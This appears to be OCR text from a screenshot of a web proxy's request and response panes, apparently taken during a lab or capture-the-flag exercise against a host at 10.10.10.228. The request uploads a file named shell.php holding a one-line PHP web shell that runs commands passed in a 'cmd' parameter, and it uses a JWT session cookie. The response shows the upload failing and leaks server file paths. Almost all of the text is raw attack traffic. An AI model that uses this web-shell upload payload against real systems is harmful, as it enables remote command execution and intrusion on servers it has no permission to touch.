 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------40813582195875584593869261895
9 Content-Length: 379
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/portal/php/files.php
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJguG8tRd2z_feWJpmr_J3AdMeDPvW7GCK7
cW7o0AI; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
14
15 -----------------------------40813582195875584593869261895
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------40813582195875584593869261895
22 Content-Disposition: form-data; name="task"
23
24 shell.php
25 -----------------------------40813582195875584593869261895--
26
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Sep 2023 16:10:46 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 530
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
:  move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\php736C.tmp): Failed to open stream: Invalid argument
in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
14 <br />
15 <b>
Warning
</b>
:  move_uploaded_file(): Unable to move &quot;C:\Users\www-data\Desktop\xampp\tmp\php736C.tmp&quot; to
&quot;../uploads/shell.php&quot; in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
16 Missing file or title :(